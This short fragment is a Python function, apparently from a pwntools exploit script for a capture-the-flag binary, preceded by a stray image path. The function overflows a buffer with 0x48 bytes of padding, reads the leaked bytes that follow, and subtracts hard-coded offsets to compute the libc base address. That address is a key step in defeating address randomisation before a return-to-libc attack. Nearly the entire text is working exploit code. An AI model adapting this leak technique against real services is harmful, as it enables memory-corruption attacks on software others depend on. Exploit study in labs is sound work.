 def leak_libc_address(remote_conn: remote) -> int:
    """Leak an address from the libc library to calculate offsets."""
    payload = b"a" * 0x48
    remote_conn.sendline(payload)
    remote_conn.recvuntil(payload)
    leak_addr = u32(remote_conn.recv(4).ljust(4, b"\x00"))
    libc_addr = leak_addr - 152 - 0x1748d
    return libc_addr